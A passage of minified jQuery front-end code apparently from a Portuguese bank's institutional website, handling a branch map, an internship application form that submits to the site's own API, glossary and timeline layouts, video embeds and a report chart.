google.maps.LatLngBounds,t.agencies[f].type==="caixa")for(u=0;u<t.markerClusterCaixas.getMarkers().length;u++)o=t.markerClusterCaixas.getMarkers()[u].getPosition().lat(),s=t.markerClusterCaixas.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterCaixas.getMarkers()[u],"click");if(t.agencies[f].type==="agencia")for(u=0;u<t.markerClusterAgencias.getMarkers().length;u++)o=t.markerClusterAgencias.getMarkers()[u].getPosition().lat(),s=t.markerClusterAgencias.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterAgencias.getMarkers()[u],"click");if(t.agencies[f].type==="servicepoint")for(u=0;u<t.markerClusterServicePoints.getMarkers().length;u++)o=t.markerClusterServicePoints.getMarkers()[u].getPosition().lat(),s=t.markerClusterServicePoints.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterServicePoints.getMarkers()[u],"click");if(t.agencies[f].type==="officepoint")for(u=0;u<t.markerClusterServicePoints.getMarkers().length;u++)o=t.markerClusterServicePoints.getMarkers()[u].getPosition().lat(),s=t.markerClusterServicePoints.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterServicePoints.getMarkers()[u],"click");for(u=0;u<t.agencies[f].markers.length;u++)e.extend(new google.maps.LatLng(t.agencies[f].markers[u].lat,t.agencies[f].markers[u].lng));e.getNorthEast().equals(e.getSouthWest())&&(h=new google.maps.LatLng(e.getNorthEast().lat()+.0025,e.getNorthEast().lng()+.0025),c=new google.maps.LatLng(e.getNorthEast().lat()-.0025,e.getNorthEast().lng()-.0025),e.extend(h),e.extend(c));t.map.fitBounds(e);n(".box-procurar-caixa").toggleClass("custom-hidden");n(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")}}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#searchBar").on("keydown",function(n){if(n.which==13)return!1})});n(".box-procurar-caixa .search-box").on("click",function(){n(this).closest(".institucional-agencias").find(".box-procurar-caixa").toggleClass("custom-hidden");n(this).closest(".institucional-agencias").find(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")});n(".box-procurar-caixa-hidden-box button").on("click",function(){n(this).closest(".institucional-agencias").find(".box-procurar-caixa").toggleClass("custom-hidden");n(this).closest(".institucional-agencias").find(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")})}}};n(function(){window.institucionalAgencias.init()})}(jQuery),function(n){window.institucionalCAEducaCandidaturas={element:".institucional-candidaturas-ca-educa",searchCaEducaData:{type:null,area:null,district:null,entity:null},typeSelectorEl:"#candidatura-educa-select-type",areaSelectorEl:"#candidatura-educa-select-area",districtSelectorEl:"#candidatura-educa-select-district",entitySelectorEl:"#candidatura-educa-select-entity",typeContainerEl:"#candidatura-educa-container-select-type",areaContainerEl:"#candidatura-educa-container-select-area",districtContainerEl:"#candidatura-educa-container-select-district",entityContainerEl:"#candidatura-educa-container-select-entity",filteredProps:{type:[],area:[],district:[],entity:[]},filters:["type","area","district","entity"],setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},sendGA2:function(n,t,i){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i})},normalizeString:function(n){return n.normalize("NFD").replace(/[\u0300-\u036f]/g,"")},updateSelectedCount:function(){n("#caEducaTable").removeClass("error");const t=n("#caEducaTable tbody :checkbox:checked").length,i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"]) :checkbox').length;n("#caEduca-selectedCount").text(t===1?"1 estágio seleccionado":t+" estágios seleccionados");n("#caEducaTable #checkbox-header>input").prop("checked",t===i&&i>0)},validateAcademicRow:function(n){var t=n.find('[name="academicFormationType[]"]').val()||"",i=n.find('[name="academicFormationArea[]"]').val()||"",r=n.find('[name="academicYear[]"]').val()||"",u=n.find('[name="school[]"]').val()||"";t.trim()!==""&&i.trim()!==""&&r.trim()!==""&&u.trim()!==""?n.find(".add-row-btn").prop("disabled",!1):n.find(".add-row-btn").prop("disabled",!0)},filterCaEducaData:function(){var t=this;if(n(".institucional-candidaturas-ca-educa").length>0){const s=t.normalizeString(n("#input-search-jobs").val()),h=window.innerWidth<992,c=h?"inline-block":"table-row",r=n('#caEducaTable tbody tr:not([id*="no-content"])'),l=new RegExp(s,"i"),a=Object.keys(t.searchCaEducaData);let i=0,u=[],f=[],e=[],o=[];r.each(function(n){const v=r[n].getElementsByTagName("td");let p=!0,y=!1;for(var h=1;h<v.length;h++){const i=a[h-1];let n=v[h].textContent||"";h===1?n=n.replace("Tipo de Estágio","").trim():h===2?n=n.replace("Área de Interesse","").trim():h===3?n=n.replace("Distrito","").trim():h===4&&(n=n.replace("Entidade","").trim());const r=n.trim();t.searchCaEducaData[i]!==null&&t.searchCaEducaData[i].length>0&&(p=p&&t.searchCaEducaData[i].indexOf(r)!==-1);y=s!==""?y||l.test(t.normalizeString(r)):!0}if(y&&p){r[n].style.display=c;i++;let t=v[1].textContent.replace("Tipo de Estágio","").trim(),s=v[2].textContent.replace("Área de Interesse","").trim(),h=v[3].textContent.replace("Distrito","").trim(),l=v[4].textContent.replace("Entidade","").trim();u.indexOf(t)===-1&&u.push(t);f.indexOf(s)===-1&&f.push(s);e.indexOf(h)===-1&&e.push(h);o.indexOf(l)===-1&&o.push(l)}else r[n].getElementsByTagName("input")[0].checked=!1,r[n].style.display="none"});h?n("tr.caEduca-table--header-count th").text(i===1?"1 estágio encontrado":i+" estágios encontrados"):n("#caEduca-foundCount").text(i===1?"1 estágio encontrado":i+" estágios encontrados");i===0?(n("#caEducaTable #no-content")[0].style.display=c,n("#caEducaTable #checkbox-header>input").prop("checked",!1)):n("#caEducaTable #no-content")[0].style.display="none";t.filteredProps.type=u;t.filteredProps.area=f;t.filteredProps.district=e;t.filteredProps.entity=o;t.updateSelectedCount()}},sortOnClick:function(t,i,r,u){var e=this;let f="asc";t.classList.contains("active")?t.classList.contains("down")?(t.classList.remove("down"),t.classList.add("up")):(t.classList.remove("up"),t.classList.add("down"),f="desc"):(n("#"+i+" thead th a").each(function(t){n("#"+i+" thead th a").get(t).removeAttribute("class")}),t.classList.add("active"),t.classList.add("up"));e.sortTable(r,f,i,u)},sortTable:function(n,t,i,r){for(var c=document.getElementById(i),o=!0,f,u,s,h,e;o;){for(o=!1,f=c.tBodies[0].rows,u=0;u<f.length-(1+r);u++){if(e=!1,s=f[u].getElementsByTagName("TD")[n],h=f[u+1].getElementsByTagName("TD")[n],t==="asc"&&s.textContent.toLowerCase()>h.textContent.toLowerCase()){e=!0;break}if(t==="desc"&&s.textContent.toLowerCase()<h.textContent.toLowerCase()){e=!0;break}}e&&(f[u].parentNode.insertBefore(f[u+1],f[u]),o=!0)}},initProps:function(){var t=this;t.filters.forEach(function(i,r){const u=n(t[t.filters[r]+"SelectorEl"]+" option");u.each(function(n){t.filteredProps[t.filters[r]].push(u[n].value)})})},toggleDisableFilters:function(){var t=this;t.filters.forEach(function(i,r){const u=n(t[t.filters[r]+"SelectorEl"]+" option");u.each(function(i){if(t.filteredProps[t.filters[r]].indexOf(u[i].value)!==-1)u[i].disabled=!1;else if(!t.searchCaEducaData[t.filters[r]]||t.searchCaEducaData[t.filters[r]].indexOf(u[i].value)===-1){let f=n(".badge--container .badge--item").filter('[data-category~="'+t.filters[r]+'"][data-value~="'+u[i].value+'"]');f.length>0&&(f[0].style.display="none");u[i].disabled=!0;u[i].selected=!1}});n(t[t.filters[r]+"SelectorEl"]).selectpicker("refresh")})},formationTemplate:'<div class="form-group-row academic-row" style="display: flex; gap: 1rem; margin-bottom: 1rem;"><div class="form-group width-25"><label for="candidatura-educa-typeFormacao_{{INDEX}}">Formação Académica*<\/label><select class="selectpicker" id="candidatura-educa-typeFormacao_{{INDEX}}" name="academicFormationType[]" title="Selecione uma opção" required><option value="Licenciatura">Licenciatura<\/option><option value="Pós-Graduação">Pós-Graduação<\/option><option value="Mestrado">Mestrado<\/option><option value="Doutoramento">Doutoramento<\/option><\/select><\/div><div class="form-group width-25"><label for="candidatura-educa-areaFormacao_{{INDEX}}">Área de Formação Académica*<\/label><input type="text" class="form-control" id="candidatura-educa-areaFormacao_{{INDEX}}" name="academicFormationArea[]" placeholder="Área de Formação Académica" required maxlength="100"><\/div><div class="form-group width-25"><label for="candidatura-educa-anoFormacao_{{INDEX}}">Ano*<\/label><select class="selectpicker" id="candidatura-educa-anoFormacao_{{INDEX}}" name="academicYear[]" title="Selecione uma opção"><option value="1º ano">1º ano<\/option><option value="2º ano">2º ano<\/option><option value="3º ano">3º ano<\/option><option value="Concluído">Concluído<\/option><\/select><\/div><div class="form-group width-25"><label for="candidatura-educa-escola_{{INDEX}}">Estabelecimento de Ensino*<\/label><input type="text" class="form-control" id="candidatura-educa-escola_{{INDEX}}" name="school[]" placeholder="Estabelecimento de Ensino" required maxlength="100"><\/div><div class="form-group width-10 add-btn-container" style="display:flex; align-items:flex-end;"><button type="button" class="btn btn-verde btn-pesquisar add-row-btn" style="padding:0 1rem;" disabled>+<\/button><\/div><\/div>',createFormationRow:function(t){var i=this.formationTemplate.replace(/{{INDEX}}/g,t);return n(i)},init:function(){function e(){var i=n("#checkbox-outro"),t=n("#input-outro");i.is(":checked")?t.show():t.hide().val("")}var t=this,r,u,f,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});t.initProps();n(".selectpicker").selectpicker();r=t.createFormationRow(0);n("#academic-formation-section").append(r);r.find(".selectpicker").selectpicker();n("#academic-formation-section").on("change keyup",'[name="academicFormationType[]"], [name="academicFormationArea[]"], [name="academicYear[]"], [name="school[]"]',function(){let i=n(this).closest(".academic-row");t.validateAcademicRow(i)});n("#candidatura-educa-continue").on("click",function(){if(n("#caEducaTable tbody :checkbox:checked").length>0){let i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"])'),r=0;for(var t=0;t<i.length;t++){const u=i[t].querySelector("input");if(u!==null&&u.checked){const f=i[t].cloneNode(!0);n("#caEducaTableFinal tbody").append(f);const u=n("#caEducaTableFinal tbody tr").get(r).children[0];u.parentNode.removeChild(u);r++}}let u=n(".candidatura-form-step.active").index();n(".candidatura-form-step").get(u).classList.remove("active");n(".candidatura-form-step").get(u+1).classList.add("active");n(".candidatura-form-steps").get(0).style.backgroundColor="#00a661";n("#caeduca-form-jobs").get(0).classList.remove("show");n("#caeduca-form-jobs").get(0).classList.add("hide");n("#caeduca-form-fields").get(0).classList.remove("hide");n("#caeduca-form-fields").get(0).classList.add("show");const f=n("#candidatura-educa-form").offset().top-110;n("html,body").animate({scrollTop:f},"slow")}else{const t=n(".table-titles").first().offset().top-110;n("html,body").animate({scrollTop:t},"slow");n("#caEducaTable").addClass("error")}});n("#candidatura-educa-goback").on("click",function(){n("#caEducaTableFinal tbody").empty();let t=n(".candidatura-form-step.active").index();n(".candidatura-form-step").get(t).classList.remove("active");n(".candidatura-form-step").get(t-1).classList.add("active");n(".candidatura-form-steps").get(0).style.backgroundColor="#f7f7f2";n("#caeduca-form-jobs").get(0).classList.remove("hide");n("#caeduca-form-jobs").get(0).classList.add("show");n("#caeduca-form-fields").get(0).classList.remove("show");n("#caeduca-form-fields").get(0).classList.add("hide");n("#candidatura-educa-form").validate().resetForm();n("#candidatura-educa-form .form-control").removeClass("invalid-input").removeClass("valid");const i=n(".table-titles").first().offset().top-110;n("html,body").animate({scrollTop:i},"slow")});t.filters.forEach(function(i,r){n(t[t.filters[r]+"SelectorEl"]).on("changed.bs.select",function(){var u=n(this).val()||[];t.searchCaEducaData[t.filters[r]]=u;const i=n(".badge--container .badge--item.badge-item-"+t.filters[r]);i.each(function(n){i[n].style.display=u.indexOf(i[n].dataset.value)!==-1?"flex":"none"});t.filterCaEducaData();t.searchCaEducaData[t.filters[r]]&&t.searchCaEducaData[t.filters[r]].length!==0||t.toggleDisableFilters()});n(t[t.filters[r]+"ContainerEl"]).on("hide.bs.dropdown",function(){t.toggleDisableFilters()})});n(".badge--container .badge--item").on("click",function(){t.searchCaEducaData[this.dataset.category].splice(t.searchCaEducaData[this.dataset.category].indexOf(this.dataset.value),1);n(t[this.dataset.category+"SelectorEl"]).find('[value="'+this.dataset.value+'"]').prop("selected",!1);const i=n(".badge--container .badge--item.badge-item-"+this.dataset.category);i.each(function(n){i[n].style.display=t.searchCaEducaData[this.dataset.category].indexOf(i[n].dataset.value)!==-1?"flex":"none"});t.filterCaEducaData();t.toggleDisableFilters();t.filters.forEach(function(i){t.searchCaEducaData[i]=n(t[i+"SelectorEl"]).val()})});n("#candidatura-educa-clear").on("click",function(){t.filters.forEach(function(i){t.searchCaEducaData[i]=null;n("#candidatura-educa-select-"+i).selectpicker("deselectAll")});const i=n(".badge--container .badge--item");i.each(function(n){i[n].style.display="none"});n("#input-search-jobs")[0].value="";t.filterCaEducaData();t.toggleDisableFilters()});f=500;n("#input-search-jobs").on("keyup",function(){clearTimeout(u);u=setTimeout(function(){t.filterCaEducaData();t.toggleDisableFilters()},f)});n("#input-search-jobs").on("keydown",function(){clearTimeout(u)});n("#caEducaTable tbody :checkbox").on("change",function(){t.updateSelectedCount()});n("#caEducaTable #checkbox-header>input").on("change",function(){const r=this.checked,i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"]) :checkbox');i.each(function(n){i.eq(n).prop("checked",r)});t.updateSelectedCount()});n("#caEducaTable thead th a").on("click",function(){let i=n("#caEducaTable thead th a").index(this);i++;t.sortOnClick(this,"caEducaTable",i,1)});n("#caEducaTableFinal thead th a").on("click",function(){let i=n("#caEducaTableFinal thead th a").index(this);t.sortOnClick(this,"caEducaTableFinal",i,0)});n("#candidatura-educa-form").on("submit",function(i){var f;if(i.preventDefault(),f=grecaptcha.getResponse(),f!==""){if(n(this).closest(".jquery-validation").valid()){n("#candidatura-educa-confirm").append("<div class='compare-loading'><\/div>");n("#candidatura-educa-confirm").prop("disabled",!0);t.sendGA2("Pedido de Contacto","Click","Candidaturas CA Educa");var r=new FormData,u=document.getElementById("file").files[0],e=u.name,s=u.size,h=e.lastIndexOf("."),c=e.substring(h+1),o=null;const i=function(n){return new Promise(function(t,i){const r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){i(n)}})};u&&i(u).then(function(t){var u,i,a,v;o=t;const h=[],l=n("#caEducaTableFinal tbody tr"),y=["type","area","district","entity"];l.each(function(n){const i=l[n].getElementsByTagName("td");let r={};for(var t=0;t<i.length;t++)r[y[t]]=i[t].childNodes[2].textContent;h.push(r)});const p=JSON.stringify(h);u=[];n("#academic-formation-section .academic-row").each(function(t,i){var r=n(i).find('[name="academicFormationType[]"]').val()||"",f=n(i).find('[name="academicFormationArea[]"]').val()||"",e=n(i).find('[name="academicYear[]"]').val()||"",o=n(i).find('[name="school[]"]').val()||"";u.push({type:r,area:f,year:e,school:o})});const w=JSON.stringify(u);i=[];n('input[name="conheceu[]"]:checked').each(function(){i.push(n(this).val())});i.indexOf("Outro")!==-1&&(a=n('input[name="conheceuOutro"]').val()||"",i[i.indexOf("Outro")]="Outro: "+a);v=i.join("; ");r.append("name",n("#candidatura-educa-name").val());r.append("birthDate",n("#candidatura-educa-birthdate").val());r.append("address",n("#candidatura-educa-address").val());r.append("city",n("#candidatura-educa-location").val());r.append("postCode",n("#candidatura-educa-postal").val());r.append("email",n("#candidatura-educa-email").val());r.append("telephone",n("#candidatura-educa-telefone").val());r.append("observations",n("#candidatura-educa-obs").val());r.append("CVFile",o);r.append("CVFilename",e);r.append("CVFilesize",s);r.append("CVFiletype",c);r.append("internships",p);r.append("formations",w);r.append("conheceu",v);r.append("captcha",f);n.ajax({url:"/api/sitecore/Forms/CandidaturaEduca",type:"POST",data:r,contentType:!1,processData:!1,context:this,success:function(t){n(".compare-loading").remove();n("#candidatura-educa-confirm").prop("disabled",!1);grecaptcha.reset();t===null?n("#candidatura-educa-modal-box-error").modal("show"):(n("#candidatura-educa-modal-box-output .generic-title h1 span").text(t),n("#candidatura-educa-modal-box-output").modal("show"))},error:function(){n("#candidatura-educa-modal-box-error").modal("show");n("#candidatura-educa-confirm").prop("disabled",!1)}})})}}else n(".g-recaptcha").addClass("error")});i=n("#academic-formation-section");i.on("click",".add-row-btn",function(n){n.preventDefault();var u=i.find(".academic-row").length,r=t.createFormationRow(u);i.append(r);r.find(".selectpicker").selectpicker();t.validateAcademicRow(r)});e();n("#checkbox-outro").on("change",e)}}};n(function(){window.institucionalCAEducaCandidaturas.init()})}(jQuery),function(n){window.institucionalCaixas={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".filtros-pdf ul li .download-pdf button").on("click",function(){var t=n(this).closest(".btn-wrapper").find(".dropdown-years .selectpicker option:selected").attr("href");window.open(t,"_blank")});n(".institucional-caixas-agencias").on("click",".agencias .main-contact-data .more .show-more p",function(){if(n(this).next().prop("tagName")!="P")n(this).closest(".more").find(".collapse").eq(1).hasClass("in")&&n(this).closest(".more").find(".collapse").eq(0).hasClass("in")&&n(this).prev().trigger("click");else{var t=!n(this).closest(".more").find(".collapse").eq(1).hasClass("in");t&&n(this).closest(".more").find(".collapse").eq(0).hasClass("in")&&n(this).next().trigger("click")}})}};n(function(){window.institucionalCaixas.init()})}(jQuery),function(n){window.caixasAgencias={mode:"desktop",element:".institucional-caixas-agencias .agencias",msnry:null,destroyMasonry:function(){this.msnry!=null&&typeof this.msnry!="undefined"&&(this.msnry.destroy(),n(this.element).find(".grid-sizer, .gutter-sizer").remove())},setupPhone:function(){this.destroyMasonry()},setupTablet:function(){this.destroyMasonry()},setupDesktop:function(){n(this.element).append('<div class="grid-sizer"><\/div><div class="gutter-sizer"><\/div>');var t=document.querySelector(this.element);this.msnry=new Masonry(t,{columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".main-contact-data",percentPosition:!0,transitionDuration:0})},init:function(){var t=this,r,u,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){t.mode=i;switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});for(r=document.getElementsByClassName("main-contact-data"),u=function(){t.mode==global.DESKTOP&&t.msnry.layout()},i=0;i<r.length;i++)addResizeListener(r[i],u)}}};n(function(){window.caixasAgencias.init()})}(jQuery),function(n){window.institucionalCaixasGlossario={mode:"desktop",individualGroup:".caixas-glossario .content .content-element",setupPhone:function(){this.createGlossary(2)},setupTablet:function(){this.createGlossary(4)},setupDesktop:function(){this.createGlossary(4)},createGlossary:function(t){var r;n(".caixas-glossario__content").empty();var i=n(this.individualGroup).find("ul"),o=0,f=[];for(let t=0;t<i.length;t++)o+=n(i)[t].childElementCount+1.75;var s=o/t,u=[],e=0;for(let t=0;t<i.length;t++)if(u.push(n(i[t]).closest(".content-element").get(0).innerHTML),e+=n(i[t]).get(0).childElementCount+1.75,e>=s||t==i.length-1){r="<div class='caixas-glossario__item'>";for(let n=0;n<u.length;n++)r+=u[n];r+="<\/div>";f.push(r);r="";u=[];e=0}for(let t=0;t<f.length;t++)n(".caixas-glossario__content").append(f[t])},init:function(){var t=this;window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.institucionalCaixasGlossario.init()})}(jQuery),function(n){window.instFilmes={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){this.events();var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})},events:function(){window.addEventListener?window.addEventListener("load",this.initYoutube):window.attachEvent&&window.attachEvent("onload",this.initYoutube);n(".videoItem").on("click",function(){var t=this.id,i,r;videoId=t;youTubePlayer.loadVideoById({suggestedQuality:"large",videoId:t});i=n(this).find("h3").text();r=n(this).find("p").text();n(".title-video").text(i);n(".description-video").text(r)})},initYoutube:function(){var t=document.createElement("script"),n;t.src="https://www.youtube.com/iframe_api";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}};n(function(){window.instFilmes.init()})}(jQuery),function(n){function i(){var u,f,a,s,e,i,t,r,o,v;if(n(".cookies-policy").length>0&&n(".collapse-body__table table").length>0)for(u=0;u<n(".collapse-body__table table").length;u++){var h=[],c=n(".collapse-body__table table")[u],l=c.getElementsByTagName("thead")[0];const y=l.getElementsByTagName("tr")[0].getElementsByTagName("th");for(f=0;f<y.length;f++)h.push(y[f].textContent);for(l.style.display="none",a=c.getElementsByTagName("tbody")[0],s=a.getElementsByTagName("tr"),e=0;e<s.length;e++)for(i=s[e].getElementsByTagName("td"),t=0;t<i.length;t++)r=i[t].getElementsByClassName("collapse-body__table--label-title"),r.length===0?(o=document.createElement("label"),o.classList.add("collapse-body__table--label-title"),o.textContent=h[t],v=i[t].innerHTML,i[t].innerHTML=o.outerHTML+"<br/>"+v):r.length>0&&r[0].style.display==="none"&&(r[0].style.display="inline-block")}}function r(){var t,f,s,e,i,o,r,u;if(n(".cookies-policy").length>0&&n(".collapse-body__table table").length>0)for(t=0;t<n(".collapse-body__table table").length;t++)for(f=n(".collapse-body__table table")[t],s=f.getElementsByTagName("thead")[0],s.style.display="table-header-group",e=f.getElementsByTagName("tbody")[0].getElementsByTagName("tr"),i=0;i<e.length;i++)for(o=e[i].getElementsByTagName("td"),r=0;r<o.length;r++)u=o[r].getElementsByClassName("collapse-body__table--label-title"),u.length>0&&u[0].style.display!=="none"&&(u[0].style.display="none")}var t="desktop";n(window).on("modeChanged",function(n,u){switch(u){case"phone":t=u;i();break;case"tablet":t==="phone"&&(t=u,r());break;case"desktop":t==="phone"&&(t=u,r())}});n(function(){window.innerWidth<768&&(t="phone",i())})}(jQuery);CA=CA||{},function(n){n.fn.scrolledIntoView=function(t){var t=n.extend({},{scrolledin:null,scrolledout:null},t),f=this,s=f.length,i=n(window),e=[],r,h=function(n,t){var i={element:n,options:t,invp:!1};return e.push(i),i},o=function(n,t){var f=i.height()/2,r=i.scrollTop()+f,u=n.offset().top,e=n.outerHeight(!0)/(t||1),o=u+e;return u<=r&&o>=r},c=function(t){n.each(e,function(){var n=o(this.element,4);o(this.element)?this.invp||(this.invp=!0,this.element.trigger("scrolledin",t)):this.invp&&(this.invp=!1,this.element.trigger("scrolledout",t))})},l=function(i){var u=n(i),r=n.data(i,"scrolledIntoView");r?r.options=t:n.data(i,"scrolledIntoView",h(u,t))},u;i.on("scroll",function(t){var f=n(document).height()-n("footer").height()-parseInt(n(n(".history__article").last()).css("margin-bottom"))-parseInt(n(".history > .container").outerHeight(!0))-200,u=i.scrollTop();console.log(f,u);u>247?n(".history__nav").addClass("fix--nav"):n(".history__nav").removeClass("fix--nav");u<=f?n(".history__nav").removeClass("fixBottom--nav"):(console.log("---- X fixBottom--nav"),n(".history__nav").addClass("fixBottom--nav"));r||(r=setTimeout(function(){c(t);r=null},50))});for(u=s;u--;){const n=f[u];l(n)}return this};CA.history=function(){return{history:n(".history"),init:function(){var n=this;this.generateNav();this.events();this.sliders()},sliders:function(){var t=n(".history__slider"),i={};for(let r=0;r<t.length;r++){const u=t[r];number=n(u).find(".history__item").length;i=number!=1?{autoplay:!0,autoplayTimeout:5e3,loop:!0,items:1,dots:!0,nav:!1}:{items:1,dots:!1,nav:!1,drag:!1,touchDrag:!1,mouseDrag:!1};n(".history__slider").eq(r).owlCarousel(i)}},events:function(){var t=n(".history__article");n(".history__wrap-nav").find(".history__nav").on("click","li a",this.goTo);n(".history__wrap-nav").find(".history__nav").on("active-bullet",function(t,i){var r=n(".history__nav li"),u=n(r).get(i);n(r).removeClass("is--active");n(u).addClass("is--active")});n(t).scrolledIntoView().on("scrolledin",function(){var t=n(this).index();n(".history__nav").trigger("active-bullet",[t]);n(this).addClass("in--active")}).on("scrolledout",function(){n(this).removeClass("in--active")})},goTo:function(){var t=n(this).attr("href"),i=n(t).offset();return n("html, body").stop().animate({scrollTop:i.top-160},400),n(".history__nav").trigger("active-bullet",[n(n(this).parent()).index()]),!1},generateNav:function(){var i=n(".history__article"),t='<nav class="history__nav"><ul>';for(let r=0;r<i.length;r++){const u=i[r];t+='<li><a class="history__nav-item" href="#'+n(u).attr("id")+'">'+r+'<\/a><span class="history__nav-date">'+n(u).data("date")+"<\/span><\/li>"}t+="<\/ul><\/nav>";n(".history__wrap-nav").append(t)}}};n(function(){n(".history__article").length&&CA.history().init()})}(jQuery),function(n){window.homeInstitucional={mode:"desktop",news:".newsCA .newsCA__cards",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.news);n(this.news).addClass("owl-carousel owl-theme dot-green").removeClass("container").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,navigation:!0,loop:!0})},setupTablet:function(){this.destroyCarousel(this.news);n(this.news).addClass("owl-carousel owl-theme dot-green").removeClass("container").owlCarousel({items:1,loop:!0,stagePadding:100,margin:30})},setupDesktop:function(){this.destroyCarousel(this.news)},init:function(){var t=this;if(n(this.news).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.homeInstitucional.init()})}(jQuery),function(n){window.institucionalInEnglish={element:".institucional-in-english",coordsMap:".compliance-officer .map",initializeMap:function(){var i=parseFloat(n(this.coordsMap).attr("data-lng")),r=parseFloat(n(this.coordsMap).attr("data-lat")),t={lat:r,lng:i},u=new google.maps.Map(document.getElementById("map"),{zoom:15,center:t}),f={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},e=new google.maps.Marker({position:t,animation:google.maps.Animation.DROP,icon:f,map:u})},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});window.googleMapsLoaded&&t.initializeMap()}}};n(function(){window.institucionalInEnglish.init()})}(jQuery),function(n){window.institucionalPatrocioniosDetalhe={mode:"desktop",openPhotoSwipe:function(t){var f=document.querySelectorAll(".pswp")[0],e=t.data("gallery").split("|"),i=[],r,u;n.each(e,function(n,t){var r=t.split(","),u={src:r[0],w:r[1],h:r[2]};i.push(u)});r={bgOpacity:.85,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0};u=new PhotoSwipe(f,PhotoSwipeUI_Default,i,r);u.init()},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".btn.gallery").on("click",function(){t.openPhotoSwipe(n(this))})}};n(function(){window.institucionalPatrocioniosDetalhe.init()})}(jQuery),function(n){window.institucionalRelatorios={mode:"desktop",element:".institucional-relatorios",graphRelatorios:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,e,s;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});var i=n(".institucional-relatorios .selectpicker option").first(),r=(i.attr("data-labels")||"").split(","),u=(i.attr("data-values")||"").split(",").map(Number),o=i.attr("data-mag")||"",f=i.attr("data-escala")||10;n("#graphRelatorios").length&&(e=document.getElementById("graphRelatorios"),s=e.getContext("2d"),e.height=800,Chart.defaults.font.family="Roboto",Chart.defaults.plugins.legend.display=!1,Chart.defaults.plugins.tooltip.enabled=!1,this.graphRelatorios=new Chart(s,{type:"line",data:{labels:r,datasets:[{data:u,tension:0,backgroundColor:"rgba(255,159,26,0.2)",borderColor:"rgb(255,159,26)",borderWidth:3,pointRadius:5,pointBackgroundColor:"#fff",fill:!0}]},options:{responsive:!0,maintainAspectRatio:!1,interaction:{mode:"index",intersect:!1},plugins:{legend:{display:!1,onHover:function(n){n&&n.native&&(n.native.target.style.cursor="pointer")}},tooltip:{enabled:!1,external:function(t){var r=t.chart,i=t.tooltip;if(n(".chartjs-tooltip").css({opacity:0}),i&&i.opacity){var u=r.canvas.getBoundingClientRect(),f=u.top+window.pageYOffset+i.caretY,e=u.left+window.pageXOffset+i.caretX;i.dataPoints&&i.dataPoints.length&&i.dataPoints.forEach(function(t){var i=(t.parsed&&t.parsed.y!=null?t.parsed.y:t.raw)+o,r=n("#tooltip-"+t.datasetIndex);r.html(i).css({opacity:1,top:f+"px",left:e+"px"})});n(r.canvas).css("cursor","pointer")}}}},onHover:function(n,t,i){var 